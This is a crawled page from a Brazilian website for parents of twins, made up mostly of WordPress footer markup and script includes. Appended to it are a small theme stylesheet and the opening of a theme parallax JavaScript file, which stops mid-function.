	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"508d953081","members":"78c010f3e6","xprofile":"d87c3c5910","friends":"a1d0bf6f14","settings":"d3352b3c90","notifications":"9c1ab354cf"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjI5MDt9.6836a168b9dfdacd8633be619a6a8850"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"92a00ed462"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491
body_size: 124
content:
.section {
  background-color: #ffffff;
}

.style-simple #Filters {
  background-color: #626262;
}

#Filters .filters_buttons li {
  color: #ffffff;
}

@media only screen and (max-width: 760px) {
    .mobile-hide{ display: none !important; }
    }

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3
body_size: 7504
content:
/**
 * Parallax
 *
 * Translate3d
 * 1.0 | Muffin Group
 */

var mfnSetup = {
  translate: null
};

(function($) {

  /* globals jQuery */

  "use strict";

  /**
   * mfnSetup
   */

  // has3d

  var has3d = function() {

    if (!window.getComputedStyle) {
      return false;
    }

    var el = document.createElement('div'),
      has3d,
      transforms = {
        'webkitTransform': '-webkit-transform',
        'OTransform': '-o-transform',
        'msTransform': '-ms-transform',
        'MozTransform': '-moz-transform',
        'transform': 'transform'
      };

    document.body.insertBefore(el, null);

    for (var t in transforms) {
      if (el.style[t] !== undefined) {
        el.style[t] = "translate3d(1px,1px,1px)";
        has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
      }
    }

    document.body.removeChild(el);

    return (has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none");
  };

  // browserPrefix

  var browserPrefix = function() {

    var el = document.createElement('div'),
      vendor = ["ms", "O", "Webkit", "Moz"],
      i, prefix;

    for (i in vendor) {
      if (el.style[vendor[i] + "Transition"] !== undefined) {
        prefix = vendor[i];
        break;
      }
    }
    return prefix;
  };

  // __construct

  var __construct = function() {

    if (has3d()) {

      mfnSetup.translate = function(el, x, y) {
        el.css('-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)');
      };

    } else {

      mfnSetup.translate = function(el, x, y) {
        el.css({
          "left": x,
          "top": y
        });
      };

    }
  };

  __construct();

})(jQuery);

(function($) {

  "use strict";

  /**
   * $.fn.mfnParallax
   */

  $.fn.mfnParallax = function() {

    var el = $(this),
      parent = el.parent(),
      speed = 500,
      element, parentPos, windowH;

    // imageSize

    var imageSize = function(img) {

      var w, h, l, t; // width, height, left, top

      var imageW = img.get(0).naturalWidth;
      var imageH = img.get(0).naturalHeight;

      var parentW = img.parent().outerWidth();
      var parentH = img.parent().outerHeight();

      var windowH = $(window).height();

      // fix for small sections
      if (windowH > parentH) {
        parentH = windowH;
      }

      var diff = imageW / parentW;

      if ((imageH / diff) < parentH) {

        w = imageW / (imageH / parentH);
        h = parentH;

        if (w > imageW) {

          w = imageW;
          h = imageH;

        }

      } else {

        w = parentW;
        h = imageH / diff;

      }

